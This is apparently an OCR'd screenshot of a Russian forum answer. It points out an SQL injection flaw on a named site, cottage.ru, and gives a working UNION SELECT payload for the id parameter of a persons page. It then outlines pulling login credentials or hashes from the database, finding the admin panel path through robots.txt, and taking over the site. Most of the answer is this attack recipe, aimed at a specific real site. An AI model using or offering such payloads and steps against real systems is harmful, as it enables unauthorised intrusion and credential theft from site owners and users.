
vanuda
@vanuda
Как минимум, на сайте есть sql-injection
www.cottage.ru/persons/view.htm?
id=1
'+union+select+0,0,0,0,0,0,0,0,0,version(),0,0,0,0,0,0,0,0,0,0,0,0
получаем из базы логин-пароль или его хеш, потом из
/robots.txt узнаем путь к админке
www.cottage.ru/adm/
—
профит.
Ответ написан
более трёх лет назад
Комментировать